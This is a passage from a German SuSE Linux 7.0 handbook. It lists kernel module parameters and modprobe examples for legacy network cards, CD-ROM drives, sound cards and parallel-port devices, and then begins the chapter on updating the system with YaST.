

*Beispiel:* **modprobe depca io=0x300 irq=10**

• *EtherWORKS 3 (DE203, DE204, DE205) Netzwerkkarte*

Modulname: ewrk3.o



*Beispiel:* **modprobe ewrk3 io=0x300 irq=10**

• *Intel EtherExpress 16 Netzwerkkarte*

Modulname: eexpress.o



*Beispiel:* **modprobe eexpress io=0x300 irq=10**

• *Intel EtherExpressPro Netzwerkkarte*

Modulname: eepro.o



*Beispiel:* **modprobe eepro io=0x300 irq=10 mem=0xd000**

• *Intel EtherExpressPro 100 Netzwerkkarte*

Modulname: eepro100.o

Die Intel EtherExpressPro enthält die Chips i82557/i82558.



*Beispiel:* **modprobe eepro100 options=48**

Damit wird gleichzeitig *Voll-Duplex* und *100-MBit-Betrieb* eingestellt (48 =  $32+16$ ).

• *Fujitsu FMV-181/182/183/184 Netzwerkkarten* Modulname: fmv18x.o



*Beispiel:* **modprobe fmv18x io=0x300 irq=10**

• *HP PCLAN+ (27247B and 27252A) Netzwerkkarte* Modulname: hp-plus.o



*Beispiel:* **modprobe hp-plus io=0x300 irq=10**

• *HP PCLAN (27245 / 27xxx)*

Modulname: hp.o



*Beispiel:* **modprobe hp io=0x300 irq=10**

• *HP 10/100 VG-AnyLAN (ISA, EISA, PCI) Netzwerkkarten* Modulname: hp100.o



*Beispiel:* **modprobe hp100 hp100\_port=0x300**

• *ICL EtherTeam 16i / 32 Netzwerkkarten* Modulname: eth16i.o



*Beispiel:* **modprobe eth16i io=0x300 irq=10**

• *Novell NE2000 / NE1000 Netzwerkkarten*

Modulname: ne.o



*Beispiel:* **modprobe ne io=0x300 irq=10**

• *NI6510 (AM7990 "lance" Chip) Netzwerkkarte* Modulname: ni65.o



*Beispiel:* **modprobe ni65 io=0x300 irq=10**

• *SMC Ultra Netzwerkkarte*

Modulname: smc-ultra.o



*Beispiel:* **modprobe smc-ultra io=0x300 irq=10**

• *SMC 9194 Netzwerkkarte*

Modulname: smc9194.o



| Variable       | Werte / Bedeutung |
|----------------|-------------------|
| $<$ medium $>$ | 0 auto            |
|                | $1$ TP            |
|                | 2 AUI, 10base2    |

*Beispiel:* **modprobe smc9194 io=0x300 irq=10 if\_port=2**

• *Western Digital WD80x3 Netzwerkkarte*

Modulname: wd.o

| Parameter | Werte           |
|-----------|-----------------|
| io        | $<$ addr $>$    |
| irq       | $<$ irq $>$     |
| mem       | $<$ mem $>$     |
| mem end   | $<$ mem end $>$ |

*Beispiel:* **modprobe wd io=0x300 irq=10**

• *IBM Tropic chipset Token Ring Netzwerkkarte* Modulname: ibmtr.o



*Beispiel:* **modprobe ibmtr io=0x300**

• *D-Link DE620 Pocket-Adapter Netzwerkkarte* Modulname: de620.o

| Parameter | Werte                    |
|-----------|--------------------------|
| io        | $<$ addr $>$             |
| irq       | $<$ irq $>$              |
| bnc       | 1 wenn BNC-Ein-/Ausgang  |
| utp       | 1 wenn UTP-Ein-/Ausgang  |
| clone     | 1 wenn baugleiches Gerät |

*Beispiel:* **modprobe de620 io=0x300 irq=10 bnc=1 utp=0**

#### **Proprietäre CD-ROM-Laufwerke**

**CD-ROM-Lauf-** Die folgenden Parameter betreffen CD-ROM-Laufwerke, die an besondere Kon**werke, proprietär** troller angeschlossen sind. Wer eines dieser "Oldies" besitzt, weiß es bestimmt. . .

• *Aztech CDA268-01 CD-ROM-Laufwerk* Modulname: aztcd.o



*Beispiel:* **modprobe aztcd aztcd=0x300**

• *Goldstar R420-CD-ROM-Laufwerk* Modulname: gscd.o



*Beispiel:* **modprobe gscd gscd=0x300**

• *Mitsumi CD-ROM-Laufwerk*

Modulname: mcd.o

**mcd=**<**addr**>**,**<**irq**>**[,**<**wait**>**]**



Den <**wait**>-Parameter kann man zwischen 0 und 10 variieren lassen, wenn das CD-ROM-Laufwerk nicht schnell genug auf Anfragen des Systems reagiert ("timeout") und dadurch evtl. das Rootimage beim Installieren nicht gefunden wird.

*Beispiel:* **modprobe mcd mcd=0x300,10,5**

• *Mitsumi-CD-ROM-Laufwerk (Multisession)*

Modulname: mcdx.o

```
mcdx=<addr>,<irq>[,<addr>,<irq>]
```
Für mehrere Treiber kann das Aufrufpaar <addr>, <irq> bis zu vier Mal wiederholt werden.

• *Mozart-Soundkarte mit Interface für CD-ROM-Laufwerke*

Modulname: isp16.o

```
isp16_cdrom_base=<addr>
isp16_cdrom_irq=<irq> isp16_cdrom_dma=<dma>
isp16_cdrom_type=<typ>
```


Dieser Treiber ist kein wirklicher CD-ROM-Treiber; er ist nur für die Interface-Konfiguration der CD-ROM-Laufwerke zuständig, die an einer ISP16, MAD16 oder Mozart-Soundkarte angeschlossen sind. Nach dem Laden dieses Treibers ist lediglich das Interface entsprechend konfiguriert; der passende CD-ROM-Treiber muss danach zusätzlich geladen werden. Der Wert für die Variable <**typ**> ergibt sich aus dem Stecker, an dem das CD-ROM-Kabel auf der Soundkarte angeschlossen ist.

*Beispiel:* **modprobe isp16 isp16\_cdrom\_base=0x300 isp16\_cdrom\_irq=10 isp16\_cdrom\_dma=1 isp16\_cdrom\_type=sony**

• *Optics Storage 8000 AT CD-ROM-Laufwerk* Modulname: optcd.o



*Beispiel:* **modprobe optcd optcd=0x300**

- *Philips CM206 CD-ROM-Laufwerk* Modulname: cm206.o **cm206=**<**addr**>**,**<**irq**> *Beispiel:* **modprobe cm206 cm206=0x300,10**
- *Sanyo CD-ROM-Laufwerk* Modulname: sjcd.o



*Beispiel:* **modprobe sjcd sjcd=0x300**

• *Sony CDU 31/33 A*

Modulname: cdu31a.o



*Beispiel:* **modprobe cdu31a cdu31a\_port=0x300 cdu31a\_irq=10**

• *Sony CDU 535*

Modulname: sonycd535.o



*Beispiel:* **modprobe sonycd535 sonycd535=0x300**

• *Soundblaster Pro 16 MultiCD*

Modulname: sbpcd.o

**sbpcd=**<**addr**>**,**<**typ**>

wobei <**typ**> folgende Werte haben kann:



*Beispiel:* **modprobe sbpcd sbpcd=0x300,0**

## **Soundkarten und Sound-Chipsätze**

<span id="page-464-0"></span>Seit Kernel 2.2.xx ist die Sound-Unterstützung in modularer Form realisiert und **Sound** über zahlreiche Parameter zu steuern.

• *AD1816 Chip*

Modulname: ad1816.o

Unterstützt sind u. a.: TerraTec Base 1, TerraTec Base 64, HP Kayak, Acer FX-3D, SY-1816, Highscreen Sound-Boostar 32 Wave 3D



*Beispiel:* **modprobe ad1816 io=0x530 irq=5 dma=1 dma2=3 ad1816\_clockfreq=33000**

• *AD1848/CS4248 Chip (MSS)*

Modulname: ad1848.o



• *Generischer OPLx Treiber*

Modulname: adlib\_card.o



*Beispiel:* **modprobe adlib\_card io=0x330**

• *Crystal 423x Chipsätze*

Modulname: cs4232.o



*Beispiel:* **modprobe cs4232 io=0x530 irq=5 dma=1 dma2=3**

• *Ensoniq 1370 Chipsatz*

Modulname: es1370.o

Vgl. auch PCI64/128.



*Beispiel:* **modprobe es1370 joystick=1 lineout=1**

• *Creative Ensoniq 1371 Chipsatz*

Modulname: es1371.o

Vgl. auch PCI64/128.



Gültige Werte für <**addr**> sind 0x200, 0x208, 0x210 und 0x218. *Beispiel:* **modprobe es1371 joystick=0x200**

• *Gravis Ultrasound*

Modulname: gus.o

**14.3 Die Parameter**



• *MAD16*

Modulname: mad16.o

Unterstützt OPTi 82C928, OAK OTI-601D, OPTi 82C929, OPTi 82C930 und OPTi 82C924.



*Beispiel:* **modprobe mad16 io=0x530 irq=7 dma=0 dma16=1**

• *Turtle Beach Maui und Tropez*

Modulname: maui.o



*Beispiel:* **modprobe maui io=0x530 irq=5**

• *MPU401*

Modulname: mpu401.o



*Beispiel:* **modprobe mpu401 io=0x330**

• *Turtle Beach MultiSound* Modulname: msnd.o *Beispiel:* **modprobe msnd** • *Turtle Beach Classic/Monterey/Tahiti*

Modulname: msnd\_classic.o



*Beispiel:* **modprobe msnd\_classic io=0x290 irq=7 mem=0xd0000**

• *Turtle Beach Pinnacle/Fiji*

Modulname: msnd\_pinnacle.o

*Zusätzlich* zu den Parametern der Turtle Beach Classic/Monterey/Tahiti (Abschnitt [14.3.4](#page-464-0)) versteht diese Karte:

| Parameter   | /erte |
|-------------|-------|
| digital     |       |
| cfq         |       |
| reset       |       |
| mpu io      |       |
| mpu irq     |       |
| ide io0     |       |
| ide iol     |       |
| ide irq     |       |
| joystick io |       |

*Beispiel:* **modprobe msnd\_pinnacle cfg=0x250 io=0x290 irq=5 mem=0xd0000**

• *OPL3*

Modulname: opl3.o



*Beispiel:* **modprobe opl3 io=0x388**

• *OPL3-SA1*

Modulname: opl3sa.o
**14.3 Die Parameter**



*Beispiel:* **modprobe opl3sa io=0x530 irq=11 dma=0 dma2=1 mpu\_io=0x330 mpu\_irq=5**

• *YMF711, YMF715, YMF719, OPL3-SA2, OPL3-SA3, OPL3-SAx*

Modulname: opl3sa2.o



*Beispiel:* **modprobe opl3sa2 io=0x370 irq=7 dma=0 dma2=3 mss\_io=0x530 mpu\_io=0x330**

• *Pro Audio Spectrum*

Modulname: pas2.o



• *Personal Sound System (ECHO ESC614)* Modulname: pss.o



• *Sound Blaster und Clones*

Modulname: sb.o



*Beispiel:* **modprobe sb io=0x220 irq=5 dma=1 dma16=5 mpu\_io=0x330**

• *Aztech Sound Galaxy*

Modulname: sgalaxy.o



• *S3 Sonic Vibes*

Modulname: sonicvibes.o Keine Parameter.

• *Ensoniq SoundScape* Modulname: sscape.o **14.3 Die Parameter**



• *MediaTrix AudioTrix Pro* Modulname: trix.o



• *UART401*

Modulname: uart401.o



*Beispiel:* **modprobe io=0x330 irq=9**

• *UART6850*

Modulname: uart6850.o



• *Sound Blaster DSP Chipsätze* Modulname: v\_midi.o Keine Parameter.

• *Turtle Beach Maui, Tropez, Tropez Plus* Modulname: wavefront.o



#### *Beispiel:* **modprobe wavefront io=0x200 irq=9**

#### <span id="page-471-0"></span>**Der Parallelport**

- **Parallelport** Die Bedienung der Parallelports ist etwas komplex. Ein eigenes Subsystem steht nach der Konfiguration zur Verfügung; vgl. Abschnitt [10.4.3](#page-369-0) auf Seite [354](#page-369-0) ff.
	- *Parallelport* Modulname: parport.o *Beispiel:* **modprobe parport**
	- *Parallelport Architektur spezifisch* Modulname: parport pc.o



Um z. B. 3 Ports im PC-Style einzurichten, wobei einer bei Adresse 0x3bc ohne IRQ, einer bei Adresse 0x378 mit IRQ 7 und einer bei Adresse 0x278 mit automatisch detektiertem IRQ angesiedelt werden soll, gibt man ein (in einer Zeile!):

*Beispiel:* **modprobe parport\_pc io=0x3bc,0x378,0x278 irq=none,7,auto**

• *Druckertreiber*

Modulname: lp.o



*Beispiel:* **modprobe lp parport=0,2**

• *Parallelport IDE-Geräte*

Modulname: paride.o

Wenn Sie Ketten von Paride-Geräten an *einem* Parallelport verwenden wollen, dann ist es erforderlich, zunächst parport.o zu laden (vgl. Abschnitt [14.3.4](#page-471-0))!

#### *Beispiel:* **modprobe paride**

Der Parallelport sollte – wenn möglich – im "EPP Modus" betrieben werden; stellen Sie diesen Modus bitte im ☞*[BIOS](#page-618-0)* Ihres Rechners ein.

#### • *Parallelport IDE-Lowlevel Protokoll-Treiber*

Modulname: <xxxx>.o



*Beispiel:* **modprobe epat**

• *Parallelport IDE-Festplatte*

Modulname: pd.o



Laden Sie zunächst parport und den Lowlevel-Treiber (vgl. Abschnitt [14.3.4](#page-471-0)).

*Beispiel:* **modprobe pd verbose=1**

• *Parallelport ATAPI CD-ROM*

Modulname: pcd.o

Laden Sie zunächst parport und den Lowlevel-Treiber (vgl. Abschnitt [14.3.4](#page-471-0)).

*Beispiel:* **modprobe pcd**

• *Parallelport ATAPI Diskettenlaufwerk*

Modulname: pf.o

Laden Sie zunächst parport und den Lowlevel-Treiber (vgl. Abschnitt [14.3.4](#page-471-0)).

*Beispiel:* **modprobe pf**

• *Parallelport ATAPI Bandlaufwerk* Modulname: pt.o

Laden Sie zunächst parport und den Lowlevel-Treiber (vgl. Abschnitt [14.3.4](#page-471-0) auf der vorherigen Seite).

*Beispiel:* **modprobe pt**

• *Parallelport Generisches ATAPI-Gerät*

Modulname: pg.o

Laden Sie zunächst parport und den Lowlevel-Treiber (vgl. Abschnitt [14.3.4](#page-471-0) auf der vorherigen Seite).

*Beispiel:* **modprobe pg**

# **Teil VII**

# **SuSE Linux: Update und Besonderheiten**

# **15 Update des Systems und Paketverwaltung**

# **15.1 Update des SuSE Linux**

SuSE Linux bietet die Möglichkeit, ein bestehendes System ohne eine komplette Neuinstallation zu aktualisieren. Dabei muss unterschieden werden zwischen der Aktualisierung *einzelner Pakete* und einem Update des gesamten Systems.

Es ist ein bekanntes Phänomen, dass Software von Version zu Version "wächst". Deshalb empfiehlt es sich *vor* dem Update mit **df** nachzuschauen, wie sehr die einzelnen Partitionen bereits ausgelastet sind. Wenn Sie den Eindruck haben, es könnte knapp werden, dann führen Sie bitte unbedingt ein Datenbackup durch und partitionieren Sie neu. Es kann kein genereller Tipp gegeben werden, wie viel Platz jeweils im Einzelnen benötigt wird – der Platzbedarf ist abhängig von der Art der bestehenden Partitionierung, von der ausgewählten Software und von dem Abstand der vorhandenen Version auf das vorliegende SuSE Linux 7.0.

#### $\overline{\mathcal{L}}$   $\overline{\mathcal{L}}$   $\overline{\$ **Hinweis**

Es ist empfehlenswert, auf der CD die Datei LIESMICH (engl. README) bzw. unter DOS/Windows die Datei LIESMICH.DOS (engl. README.DOS) zu lesen; dort notieren wir zusätzliche Änderungen, die nach der Drucklegung des Handbuchs erfolgt sind!

 $\overbrace{\phantom{aaaaa}}$ 

# <span id="page-476-0"></span>**15.1.1 Vorbereitungen**

Vor Beginn eines Updates sollten sicherheitshalber die alten Konfigurationsdateien auf ein separates Medium (Streamer, Wechselplatte, Disketten, ZIP-Laufwerk) kopiert werden. In erster Linie handelt es sich um die Dateien, die in /etc gespeichert sind; weiterhin sind die Konfigurationsdateien unter /var/lib zu kontrollieren (z. B. für den XDM). Zudem kann es nichts schaden, die aktuellen Benutzerdaten unter /home (die HOME-Verzeichnisse) auf ein Backup-Medium zu schreiben. Das Sichern der Daten ist als ☞*[Systemadministrator](#page-622-0)* 'root' durchzuführen; nur 'root' hat die Rechte, alle lokalen Dateien zu lesen.

Bevor Sie den Update-Vorgang einleiten, notieren Sie sich die Rootpartition; mit dem Kommando

erde: # **df /**



Ausgabe 15.1.1: Überblick mit **df**

können Sie den Gerätenamen der Rootpartition herausfinden; in dem Fall der Ausgabe [15.1.1](#page-476-0) ist /dev/sda3 die zu notierende Root-Partition.

Denn die Ausgabe zeigt, dass die Partition /dev/sda3 ist unter / in das Dateisystem eingehängt ist ("gemountet" ist).

Nun müssen Sie noch entscheiden, ob Sie mit dem textorientieren YaST oder mit dem grafischen YaST2 updaten wollen. Die Entscheidung ist einfach: Wenn Sie ein SuSE Linux vor Version 6.0 erneuern möchten – in einem solchen Fall ist nehmen Sie YaST und gehen vor wie in Abschnitt [15.1.3](#page-477-0) beschrieben. Version 6.0 und später kann mit YaST2 erneuert werden.

### **15.1.2 Update mit YaST2**

Nach den in Abschnitt [15.1.1](#page-476-0) auf der vorherigen Seite genannten Vorarbeiten booten Sie zunächst wie im Installationskapitel [2.1](#page-32-0) auf Seite [17](#page-32-0) beschrieben.

 $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

#### **Hinweis**

Sie können ein Update mit YaST2 nur durchführen, wenn Sie ein SuSE Linux 6.x erneuern wollen. Bei älteren Versionen (z. B. SuSE Linux 5.3) ist YaST1 der richtige Weg; vgl. Abschnitt [15.1.3.](#page-477-0)

Wenn Sie bei Abschnitt [2.1.7](#page-36-0) auf Seite [21](#page-36-0) angelangt sind, wählen Sie die Option 'Update'.

 $\overbrace{\phantom{aaaaa}}$ 

#### <span id="page-477-0"></span>**15.1.3 Update mit YaST1**

#### **Das Basissystem erneuern**

Da beim Aktualisieren des Grundsystems die zentralen Bestandteile des Systems (wie z. B. Bibliotheken) ausgetauscht werden müssen, kann diese Aufgabe nicht im normalen Betrieb, d. h. aus dem bereits laufenden Linuxsystem heraus, erledigt werden.

Sie müssen also die Update-Umgebung starten – im Normalfall mit der mitgelieferten Diskette ("Bootdisk") oder durch Eingabe von manual am Bootprompt des Kernels, wie in Abschnitt [2.2.1](#page-46-0) auf Seite [31](#page-46-0) ausführlich beschrieben.

Im Wesentlichen sind die folgenden Schritte notwendig:

1. Direkt im Anschluss an das Booten des Kernels von der "Bootdisk" oder der Update-CD wird automatisch linuxrc gestartet.

- 2. Im linuxrc sind im Hauptmenü unter dem Menüpunkt 'Einstellungen' Sprache, Bildschirm und Tastatur festzulegen und jeweils mit 'Ok' zu bestätigen.
- 3. Über den Menüpunkt 'Kernel-Module' müssen ggf. die notwendigen Hardware-Treiber geladen werden (zum genauen Vorgehen vgl. die linuxrc-Beschreibung auf Seite [491\)](#page-506-0).
- 4. Es kann über die Menüpunkte 'Installation / System starten'  $\rightarrow$  ' Installation/Update starten' zur Auswahl des Quellmediums übergegangen werden (vgl. auf Seite [493\)](#page-508-0).
- 5. Von linuxrc wird die Installationsumgebung geladen und es wird wie ausgewählt – YaST gestartet.

Im Eingangsmenü von YaST wählen Sie bitte den Punkt 'Bestehendes Linux-System updaten'; YaST versucht nun, die Root-Partition herauszufinden und bietet das Ergebnis zur Auswahl bzw. Bestätigung an; in der angezeigten Liste geben Sie Ihre Root-Partition an, wie oben notiert (Beispiel: /dev/sda3). So beauftragen Sie YaST, die "alte" fstab einzulesen, die sich auf dieser Partition befindet; YaST mountet die dort eingetragenen Dateisysteme. Nun bitte ' Weiter' wählen.

Nach der Rückkehr in das Hauptmenü mit  $\overline{(\text{gsc})}$  ist der Punkt 'System upda-✝ ten' an der Reihe (vgl. Abschnitt [3.2](#page-106-0) auf Seite [92\)](#page-106-0). Ihr bisheriges System wird von YaST analysiert und das Ergebnis der Analyse angezeigt.

Anschließend werden die zentralen Bestandteile Ihres Systems aktualisiert, wobei YaST automatisch Sicherungen von Dateien anlegt, die seit der letzten Installation während des Betriebs verändert wurden; weiterhin werden alte Konfigurationsdateien ggf. mit der Endung .rpmorig bzw. .rpmsave gesichert (vgl. Abschnitt [15.3.1](#page-489-0) auf Seite [475\)](#page-489-0); der Vorgang der Installation bzw. des Updates wird in /var/adm/inst-log/installation-\* protokolliert und ist jederzeit nachlesbar.

#### **Update des restlichen Systems**

Ist das Basissystem aktualisiert, gelangen Sie in einen speziellen Update-Modus von YaST. Dort können Sie nach Ihren Wünschen den Rest des Systems updaten.

YaST baut zwei Listen auf. In der ersten sind diejenigen Pakete aufgeführt, bei denen YaST selbstständig erkennen kann, dass ein Update sinnvoll und möglich ist, weil sich z. B. ein abhängiges Paket geändert hat oder das neue Paket eine höhere Versionsnummer hat. In der zweiten Liste werden die Pakete angezeigt, deren Update nicht so ohne weiteres möglich ist – etwa weil das alte Paket noch ohne Versionsinformation gespeichert war.

In diesen beiden Listen können Sie frei Pakete zum Update an- und abwählen. Wenn Sie das Update starten, werden die selektierten Pakete durch die jeweils neue Version ersetzt, wobei wiederum alle Dateien gesichert werden, die sich seit der letzten Installation verändert haben.

Nachdem diese Aufgabe erledigt ist, müssen Sie den Vorgang wie eine Erstinstallation abschließen. Unter anderem sollten Sie einen neuen Kernel auswählen; YaST wird diese Option anbieten.



#### Tipp

Wenn Sie es gewohnt sind, mit loadlin zu booten, müssen Sie den neuen Kernel und eventuell die initrd zudem in das loadlin-Verzeichnis Ihrer DOS-Partition kopieren!

 $\overbrace{\phantom{aaaaa}}$ 

Wenn Sie *nicht* möchten, dass nach dem Update, wenn das System in seinen normalen Betriebsmodus geht (zum Standard-Runlevel vgl. Abschnitt [17.2](#page-521-0) auf Seite [506](#page-521-0)) und zuerst YaST noch einmal automatisch gestartet wird, um die durchs Update vorbereiteten Maßnahmen abzuschließen, dann geben Sie am Bootprompt ein:

NO\_AUTO\_SETUP=true

Sinn macht **NO\_AUTO\_SETUP=true** dann, wenn wider Erwarten bei diesem (erneuten) Hochfahren des Systems Probleme auftreten. Derartige Probleme können vorkommen, wenn Sie essentielle Teile des Linux-Systems über eine PCMCIA-SCSI-Karte einbinden. Um gleichwohl die vorbereitete Konfigurationsarbeit durchzuführen, können folgende Schritte gegangen werden:

1. Beim Booten als Option folgenden Parameter angeben:

NO\_AUTO\_SETUP=true

- 2. Als 'root' einloggen und einmal **yast -nomenu** starten, um eventuelle Konfigurationen durchführen zu lassen.
- 3. Als 'root' das Skript **/lib/YaST/bootsetup.conf** starten und durchlaufen lassen.

Danach ist es genauso, als ob das Konfigurationsprogramm normal durchgelaufen wäre.

Der erfahrene Linux-Anwender wird in einem solchen Fall vielleicht lieber gar nicht erst in den Standard-Runlevel wollen, sondern mittels **single** am Bootprompt direkt in den Single-User-Mode (Runlevel S) verzweigen.

## **15.1.4 Aktualisieren einzelner Pakete**

